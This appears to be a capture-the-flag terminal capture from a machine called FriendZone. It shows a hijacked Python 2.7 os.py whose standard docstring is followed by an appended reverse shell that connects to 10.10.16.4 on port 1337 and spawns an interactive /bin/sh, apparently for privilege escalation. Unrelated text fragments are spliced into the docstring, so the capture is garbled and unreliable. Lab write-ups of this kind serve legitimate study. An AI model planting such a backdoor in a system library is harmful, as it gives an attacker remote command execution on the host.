 friend@FriendZone:/opt/server_admin$ nano /usr/lib/python2.7/os.py
Smart photo script for
friend@FriendZone:/opt/server_admin$ cat /usr/lib/python2.7/os.py
"""OS routines for NT or Posix depending on what system we're on.
Note : we are dealing with a beginner php develo
This exports:
  - all functions from posix, nt, os2, or ce, e.g. unlink, stat, etc.
  - os.path is one of the modules posixpath, or ntpath
  - os.name is 'posix', 'nt', 'os2', 'ce' or 'riscos'
  - os.curdir is a string representing the current directory ('.' or ':')
Something went worng ! , the sc
  - os.pardir is a string representing the parent directory ('..' or '::')
  - os.sep is the (or a most common) pathname separator ('/' or ':' or '\\')
  - os.extsep is the extension separator ('.' or '/')
  - os.altsep is the alternate pathname separator (None or '/')
  - os.pathsep is the component separator used in $PATH etc
  - os.linesep is the line separator in text files ('\r' or '\n' or '\r\n')
  - os.defpath is the default search path for executables
  - os.devnull is the file path of the null device ('/dev/null', etc.)
Programs that import and use 'os' stand a better chance of being
portable between different platforms.  Of course, they must then
only use functions that are defined by all platforms (e.g., unlink
and opendir), and leave all pathname manipulation to os.path
(e.g., split and join).
"""
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.4",1337))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
#'